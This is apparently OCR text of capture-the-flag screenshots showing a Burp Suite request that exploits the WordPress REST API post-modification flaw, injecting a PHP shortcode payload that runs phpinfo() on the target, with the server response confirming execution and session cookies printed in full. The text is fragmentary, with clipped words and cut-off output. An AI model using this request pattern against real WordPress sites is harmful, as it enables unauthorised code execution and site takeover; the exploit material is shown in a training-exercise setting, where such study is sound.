 218.2.197.238:23747
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
ad URL
plit URL
xecute
Enable Post data Enable Referrer
cyberpeace Customize 3 0 New
gm66
PHP Version 5.5.9-1ubuntu4.21
System Linux 92c1477e-9ac-wordpressue 4.4.
Ubuntu SMP Wed Jul 13 01:07:32 UTC
Build Date Feb 9 2017 20:54:17
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/05-opcache.i
parsed /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini,
/etc/php5/apache2/conf.d/20-json.ini
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://218.2.197.238:23747
Request
Raw Params Headers Hex
POST /wp-json/wp/v2/posts/9?id=9q HTTP/1.1
Host: 218.2.197.238:23747
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Content-Type: application/json
Cookie:
UM_distinctid=15da07e3d81399-06d79e9d8c613b-333f5902-1fa400-15da
07e3d8231f;
CNZZDATA5082706=cnzz_eid%3D1261573856-1501632242-http%253A%252F%
252Fojpub.xctf.org.cn%252F%26ntime%3D1501632242;
wordpress_logged_in_ea0f3957bf220ea0260007fbdd4ec813=admin%7C150
1816852%7CifxaXh3y9sCxRszwWxYIs2x7xMJDwfeqUAcspzHZoQl%7C8b9fb7e1
d2040378acf9b5e2b1b6c8a91b0da5270a1c44912d68b3f6cd15d9d8;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_979feca2ee18c4bc3a8f2122d913340f=admin%7C150
1829021%7Ca4LtwGG5paLOWYZPuKBaflLalui6WasyOXEeviLXUli%7C68fec0ab
f7e68aa65d204ce8ff4b9cc0fbe5c5c8d496cac2d13020174cf9cbed;
wp-settings-time-1=1501656257
Connection: close
Content-Length: 54
{
"content":"[insert_php]phpinfo();[/insert_php]"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 02 Aug 2017 09:03:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
X-Robots-Tag: noindex
Link: <http://218.2.197.238:23747/wp-json/>;
rel="https://api.w.org/"
X-Content-Type-Options: nosniff
Access-Control-Expose-Headers: X-WP-Total,
X-WP-TotalPages
Access-Control-Allow-Headers: Authorization,
Content-Type
Allow: POST, PUT, PATCH, DELETE
Connection: close
Content-Type: application/json; charset=UTF-8
Content-Length: 99032
{"id":9,"date":"2017-08-02T08:46:52","date_gmt":"2017-08
02T08:46:52","guid":{"rendered":"http:\/\/218.2.197.238:
23747\/?p=9","raw":"http:\/\/218.2.197.238:23747\/?p=9"}
,"modified":"2017-08-02T09:03:11","modified_gmt":"2017-0
8-02T09:03:11","password":"","slug":"gm66","status":"pub
lish","type":"post","link":"http:\/\/218.2.197.238:23747
\/2017\/08\/02\/gm66\/","title":{"raw":"gm66","rendered"
:"gm66"},"content":{"raw":"[insert_php]phpinfo();[\/inse
rt_php]","rendered":"<p><!DOCTYPE html PUBLIC
\"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\"
\"DTD\/xhtml1-transitional.dtd\"><br \/>\n<html
xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><head><\/p>\n
<style type=\"text\/css\">\nbody {background-color:
#ffffff; color: #000000;}\nbody, td, th, h1, h2
{font-family: sans-serif;}\npre {margin: 0px;
font-family: monospace;}\na:link {color: #000099;
text-decoration: none; background-color:
#ffffff;}\na:hover {text-decoration: underline;}\ntable
{border-collapse: collapse;}\n.center {text-align:
center;}\n.center table { margin-left: auto;
margin-right: auto; text-align: left;}\n.center th {
text-align: center !important; }\ntd, th { border: 1px
solid #000000; font-size: 75%; vertical-align: